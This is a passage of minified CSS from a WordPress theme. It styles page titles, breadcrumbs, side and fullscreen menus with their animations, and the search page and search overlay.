span{display:block}.eltdf-title.eltdf-standard-type .eltdf-subtitle{display:block;margin:16px 0 0;font-size:22px;line-height:32px;font-weight:300;font-family:"Open Sans",sans-serif}.eltdf-title.eltdf-standard-type .eltdf-subtitle span{display:block}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder{display:table;width:100%}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder .eltdf-breadcrumbs-holder,.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder .eltdf-title-text{display:table-row;width:100%;text-align:center}.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text{display:table-cell;vertical-align:middle;width:99%;font-size:30px;font-weight:300;line-height:1.5em;text-align:left;color:#414042}.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text span{display:block}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs-holder{display:table-cell;vertical-align:middle;width:1%;white-space:nowrap}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs{position:relative;display:inline-block;vertical-align:middle}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a,.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;font-family:"Titillium Web",serif;font-size:13px;font-weight:400;color:#808285;line-height:1em;letter-spacing:.5px;text-transform:uppercase}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a{color:#2d2d2d}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover{color:#dfb947}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs .eltdf-delimiter{position:relative;display:inline-block;vertical-align:middle;margin:0 3px}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs .eltdf-delimiter:after{content:'/'}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener.opened,.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener.opened,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-side-menu-button-opener{color:#333!important}.eltdf-side-menu-button-opener{position:relative;display:inline-block;vertical-align:middle;line-height:1}.eltdf-side-menu-button-opener .eltdf-side-menu-title{position:relative;display:inline-block;vertical-align:middle;margin:0 8px 0 0;color:currentColor}.eltdf-side-menu-button-opener .eltdf-side-menu-icon{position:relative;display:inline-block;vertical-align:middle;width:21px;height:21px;font-size:21px;margin-left:-8px}.eltdf-side-menu-button-opener.opened,.eltdf-side-menu-button-opener:hover{color:#dfb947}.eltdf-side-menu{position:fixed;top:0;right:-405px;width:405px;height:100%;min-height:100%;padding:18px 45px 35px;background-color:#fff;text-align:left;overflow:hidden;visibility:hidden;z-index:9999;-webkit-backface-visibility:hidden;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);-moz-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-moz-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.eltdf-side-menu .eltdf-side-menu-title{display:block;margin:0 0 12px}.eltdf-side-menu .eltdf-close-side-menu-holder{position:absolute;top:10px;right:35px;display:table;height:40px;z-index:1000}.eltdf-side-menu .eltdf-close-side-menu-holder-inner{display:table-cell;vertical-align:middle}.eltdf-side-menu a.eltdf-close-side-menu{display:block;padding:0 10px;z-index:1000}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines{position:relative;display:inline-block;vertical-align:middle;width:17px;height:11px;left:40%;-webkit-transition:-webkit-transform .6s cubic-bezier(.77,0,.175,1),left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;-moz-transition:-moz-transform .6s cubic-bezier(.77,0,.175,1),left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;transition:transform .3s cubic-bezier(.77,0,.175,1),left 0s .3s,background-color 0s .3s}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line{position:absolute;left:0;height:2px;width:100%;background-color:#808285;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-1{display:none}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-2{top:50%}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-3{top:50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line{background-color:#dfb947}.eltdf-side-menu a.eltdf-close-side-menu:hover span:before{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}.admin-bar .eltdf-side-menu{top:32px}.eltdf-side-menu-slide-from-right .eltdf-wrapper .eltdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-wrapper .eltdf-cover{z-index:3000}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-side-menu{right:0;visibility:visible}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-side-menu .eltdf-close-side-menu-holder a.eltdf-close-side-menu .eltdf-side-menu-lines{left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:-webkit-transform .6s cubic-bezier(.77,0,.175,1) .2s,left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;transition:transform .6s cubic-bezier(.77,0,.175,1) .2s,left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-fullscreen-menu-opener{position:relative;display:inline-block;vertical-align:middle;line-height:1}.eltdf-fullscreen-menu-opener .eltdf-fm-lines{position:relative;display:inline-block;vertical-align:middle;width:18px;height:16px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:-webkit-transform .3s ease,top .2s ease-out,background-color .2s ease-out;-moz-transition:-moz-transform .3s ease,top .2s ease-out,background-color .2s ease-out;transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line:before{position:absolute;top:-1px;left:0;display:block;width:100%;height:1px;background-color:inherit;opacity:.5;content:''}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-1{top:0;outline:transparent solid 1px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-2{top:calc(50% - 1px);outline:transparent solid 1px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-3{top:calc(100% - 2px);outline:transparent solid 1px}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-1{display:none}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-2{top:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-3{top:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.eltdf-fullscreen-menu-opened{position:fixed;top:0;left:0;height:100%;width:100%;overflow-y:hidden}.eltdf-fullscreen-menu-opened .eltdf-page-header,.eltdf-fullscreen-menu-opened .eltdf-top-bar{visibility:hidden}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper{visibility:visible;color:#fff}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-dark-logo,.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-normal-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-light-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-holder-outer{visibility:visible!important;opacity:1!important}.eltdf-fullscreen-menu-opened.admin-bar{top:32px;height:calc(100% - 32px)}.eltdf-fullscreen-menu-holder-outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.eltdf-fullscreen-menu-holder{position:relative;width:100%;height:100%;background-color:rgba(45,45,45,.95);display:table;background-repeat:repeat;background-position:0 0}.eltdf-fullscreen-menu-holder-inner{display:table-cell;vertical-align:middle;padding:100px 0}.touch .eltdf-fullscreen-menu-holder-outer{display:none}.touch .eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-holder-outer{display:block}nav.eltdf-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}nav.eltdf-fullscreen-menu ul{position:relative;list-style:none;padding:0;margin:0}nav.eltdf-fullscreen-menu ul li{margin:0;padding:0;text-align:center}nav.eltdf-fullscreen-menu ul li a{position:relative;display:inline-block;vertical-align:middle;margin:3px 0}nav.eltdf-fullscreen-menu ul li a span{position:relative;display:inline-block;vertical-align:top}nav.eltdf-fullscreen-menu ul li ul{padding:0}nav.eltdf-fullscreen-menu ul li ul.sub_menu{display:none}nav.eltdf-fullscreen-menu ul li ul li{padding:8px 0}nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a,nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a{color:#fff}nav.eltdf-fullscreen-menu ul li ul li a{font-size:13px;position:relative;line-height:24px;font-weight:600;color:#fff;letter-spacing:.5px;font-family:"Titillium Web",serif;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;margin:0}nav.eltdf-fullscreen-menu ul li ul li a:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}nav.eltdf-fullscreen-menu ul li ul li a:hover:after{width:100%}nav.eltdf-fullscreen-menu>ul{display:block}nav.eltdf-fullscreen-menu>ul>li>a{font-size:30px;font-weight:300;line-height:53px;color:#fff;font-family:"Titillium Web",serif;text-transform:capitalize;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}nav.eltdf-fullscreen-menu>ul>li>a:hover{color:#dfb947}.eltdf-fullscreen-below-menu-widget-holder{text-align:center;margin-top:20px}.eltdf-fullscreen-above-menu-widget-holder{text-align:center}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-moz-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-moz-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer,.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer{position:fixed;width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;z-index:105;opacity:0}.eltdf-fullscreen-fade-out .eltdf-fullscreen-menu-holder-outer{-webkit-animation:fade_out .25s linear both;-moz-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.eltdf-fullscreen-menu-opened.eltdf-fullscreen-fade-in .eltdf-fullscreen-menu-holder-outer{-webkit-animation:fade_in .25s linear both;-moz-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_text_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_nav_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;-moz-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both}.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer nav{-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);transform:translateX(50px)}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes push_text_top{0%{opacity:0;-moz-transform:translateY(60px)}100%{opacity:1;-moz-transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;transform:translateY(60px)}100%{opacity:1;transform:translateY(0)}}.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_top .4s ease-out both .5s;-moz-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer nav{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out}.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer nav{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer nav{opacity:0;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.search .eltdf-content .eltdf-content-inner>.eltdf-container>.eltdf-container-inner{padding:66px 0 0}.eltdf-search-page-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder .eltdf-search-page-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 60px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-title{margin:0 0 34px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-label{display:block;font-size:12px;font-weight:300}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 17px;clear:both;border-width:2px;border-style:solid;border-color:#ebebeb;border-radius:5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-left{display:table-cell;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field,.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{position:relative;display:inline-block;vertical-align:top;float:left;height:52px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic;line-height:50px;color:#2d2d2d;background-color:transparent;border:0;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field{width:calc(100% - 50px);padding:0 0 0 31px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-webkit-input-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-moz-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-moz-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-ms-input-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{width:50px;padding:0 23px 0 9px;font-size:18px;cursor:pointer;color:#2d2d2d;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover{color:#dfb947}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit span{display:block;line-height:inherit}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit span:before{display:block;line-height:inherit}.eltdf-search-page-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 31px}.eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a{color:#dfb947}.eltdf-search-page-holder article.page .eltdf-post-title-area .eltdf-post-info>div.eltdf-post-info-category{display:none}.eltdf-search-page-holder article .eltdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder article .eltdf-post-image{display:block;float:left;width:130px;margin:8px 0 0}.eltdf-search-page-holder article .eltdf-post-image a,.eltdf-search-page-holder article .eltdf-post-image img{display:block}.eltdf-search-page-holder article .eltdf-post-title-area{height:130px;padding:0 0 0 159px}.eltdf-search-page-holder article .eltdf-post-title-area.eltdf-no-thumbnail{padding:0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0 0 9px;clear:both}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 17px 6px 0;color:inherit;font-size:inherit;line-height:20px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:after{position:absolute;top:0;right:5px;content:'/'}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:last-child{padding:0 0 6px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:last-child:after{display:none}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div a:hover{color:#373737}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner>h3{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 14px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-excerpt{margin:0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-excerpt:after{content:'...'}.eltdf-search-opener{position:relative;display:inline-block;vertical-align:middle;font-size:18px;margin:0 10px}.eltdf-search-opener .eltdf-search-opener-wrapper>*{position:relative;display:inline-block;vertical-align:middle}.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-font-awesome,.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-font-elegant,.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-ion-icon{line-height:inherit}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener,.eltdf-light-header .eltdf-top-bar .eltdf-search-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-search-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-search-opener{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover,.eltdf-dark-header .eltdf-top-bar .eltdf-search-opener:hover{color:rgba(51,51,51,.8)!important}.eltdf-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}.eltdf-fullscreen-search-holder .eltdf-form-holder-inner{position:relative;width:50%;margin:auto}.eltdf-fullscreen-search-holder .eltdf-form-holder-inner .eltdf-line{position:absolute;left:0;bottom:0;width:0;border-bottom:1px solid #ebebeb;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-form-holder-inner .eltdf-line{width:100%;-webkit-transition:width .5s ease .6s;-moz-transition:width .5s ease .6s;transition:width .5s ease .6s}.eltdf-fullscreen-search-holder .eltdf-field-holder{display:block;position:relative}.eltdf-fullscreen-search-holder .eltdf-search-field{position:relative;height:100%;width:100%;border:0;background:0 0;outline:0;font-family:inherit;color:#373737;font-size:22px;line-height:2em;font-weight:600;letter-spacing:1px}.eltdf-fullscreen-search-holder .eltdf-search-submit{position:absolute;right:0;bottom:-20px;width:auto;font-size:18px;line-height:1em;color:#2d2d2d;background-color:transparent;border:none;outline:0;opacity:0;cursor:pointer;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.eltdf-fullscreen-search-holder .eltdf-search-submit:hover{color:#373737}.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-search-submit{opacity:1;bottom:8px;-webkit-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-moz-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container{position:absolute;left:0;top:0;width:100%}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container a{position:absolute;top:20px;right:40px;color:#2d2d2d;font-size:40px;opacity:0;visibility:hidden}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container a:hover{color:#373737}.eltdf-fullscreen-search-table{display:table;width:100%;height:100%}.eltdf-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.eltdf-search-fade .eltdf-fullscreen-search-holder{visibility:hidden;opacity:0;z-index:112;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-fullscreen-search-table{background-color:rgba(255,255,255,.96)}.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder{-webkit-animation:search_fade_out .2s ease-out both;-moz-animation:search_fade_out .2s ease-out both;animation:search_fade_out .2s ease-out both}.eltdf-search-fade-in.eltdf-search-fade .eltdf-fullscreen-search-holder.eltdf-animate{-webkit-animation:search_fade_in .3s ease both;-moz-animation:search_fade_in .3s ease both;animation:search_fade_in .3s ease both}.eltdf-search-fade .eltdf-fullscreen-search-holder.eltdf-animate .eltdf-fullscreen-search-close{opacity:1;visibility:visible}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.eltdf-search-fade.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-form-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .4s ease-out both .25s;-moz-animation:search_push_text_top .4s ease-out both 